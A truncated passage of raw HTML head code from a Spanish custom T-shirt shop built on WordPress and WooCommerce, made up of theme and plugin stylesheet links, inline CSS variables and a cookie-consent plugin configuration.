!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="hbu-public-style-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/hero-banner-ultimate/assets/css/hbu-public-style.min.css?ver=1.4.6" type="text/css" media="all">
<link rel="stylesheet" id="rc-manager-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/rc-manager/public/css/rc-manager-public.css?ver=1.0.6" type="text/css" media="all">
<link rel="stylesheet" id="bodhi-svgs-attachment-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/svg-support/css/svgs-attachment.css" type="text/css" media="all">
<style id="woocommerce-inline-inline-css" type="text/css">
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" id="megamenu-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/maxmegamenu/style.css?ver=e7fc14" type="text/css" media="all">
<link rel="stylesheet" id="dashicons-css" href="https://camisetaspersonalizadas.com/wp-includes/css/dashicons.min.css?ver=6.9" type="text/css" media="all">
<style id="dashicons-inline-css" type="text/css">
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel="stylesheet" id="woo-variation-swatches-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762858366" type="text/css" media="all">
<style id="woo-variation-swatches-inline-css" type="text/css">
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:50px;
--wvs-single-product-item-height:50px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #000000;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel="stylesheet" id="wpced-frontend-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/wpc-estimated-delivery-date-premium/assets/css/frontend.css?ver=2.6.1" type="text/css" media="all">
<link rel="stylesheet" id="ekommart-style-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart/style.css?ver=4.1.4" type="text/css" media="all">
<style id="ekommart-style-inline-css" type="text/css">
body{--primary:#03ada4;--primary_hover:#029D95;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel="stylesheet" id="elementor-frontend-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-11-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-11.css?ver=1768851737" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-2730-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-2730.css?ver=1768851737" type="text/css" media="all">
<link rel="stylesheet" id="yith_ywraq_frontend-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.38.0" type="text/css" media="all">
<style id="yith_ywraq_frontend-inline-css" type="text/css">
:root {
		--ywraq_layout_button_bg_color: rgb(0,0,0);
		--ywraq_layout_button_bg_color_hover: rgb(23,238,103);
		--ywraq_layout_button_border_color: rgb(0,0,0);
		--ywraq_layout_button_border_color_hover: rgb(23,238,103);
		--ywraq_layout_button_color: #ffffff;
		--ywraq_layout_button_color_hover: #ffffff;
		
		--ywraq_checkout_button_bg_color: rgb(0,0,0);
		--ywraq_checkout_button_bg_color_hover: rgb(23,238,103);
		--ywraq_checkout_button_border_color: rgb(0,0,0);
		--ywraq_checkout_button_border_color_hover: rgb(23,238,103);
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: rgb(0,0,0);
		--ywraq_accept_button_bg_color_hover: rgb(23,238,103);
		--ywraq_accept_button_border_color: rgb(0,0,0);
		--ywraq_accept_button_border_color_hover: rgb(23,238,103);
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel="stylesheet" id="ekommart-elementor-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=4.1.4" type="text/css" media="all">
<link id="personalizador-glide-css" rel="stylesheet" href="https://camisetaspersonalizadas.com/wp-content/plugins/personalizador/assets/css/frontend/libs/glide.core.css?ver=4.1.14" type="text/css" media="all">
<link id="personalizador-glide-theme-css" rel="stylesheet" href="https://camisetaspersonalizadas.com/wp-content/plugins/personalizador/assets/css/frontend/libs/glide.theme.css?ver=4.1.14" type="text/css" media="all">
<link id="personalizador-shop-css" rel="stylesheet" href="https://camisetaspersonalizadas.com/wp-content/plugins/personalizador/assets/css/frontend/shop.css?ver=4.1.14" type="text/css" media="all">
<link rel="stylesheet" id="cp-components-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart-child/assets/css/cp-components.css?ver=1759517390" type="text/css" media="all">
<link rel="stylesheet" id="ekommart-woocommerce-style-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=4.1.4" type="text/css" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0" type="text/css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="widget-image-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="e-animation-shrink-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="widget-icon-box-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="widget-accordion-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="widget-google_maps-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-8971-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-8971.css?ver=1768853046" type="text/css" media="all">
<link rel="stylesheet" id="ekommart-child-style-css" href="https://camisetaspersonalizadas.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="sib-front-css-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9" type="text/css" media="all">
<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228338" type="text/css" media="all">
<link rel="stylesheet" id="elementor-icons-shared-0-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" type="text/css" media="all">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" type="text/css" media="all">
<script type="bv_inline_delayed_js" bv_unique_id="DENpJ05uMbVRVgDGFq7O" id="cookie-law-info-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://camisetaspersonalizadas.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://camisetaspersonalizadas.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#55F075","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#55F075","border-color":"#55F075"}},{"tag":"reject-button","styles":{"color":"#55F075","background-color":"transparent","border-color":"#55F075"}},{"tag":"settings-button","styles":{"color":"#55F075","background-color":"transparent","border-color":"#55F075"}},{"tag":"readmore-button","styles":{"color":"#55F075","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#55F075","border-color":"#55F075"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Politicas de cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPoliticas de cookies\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EAcepte las cookies para acceder a este contenido\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: 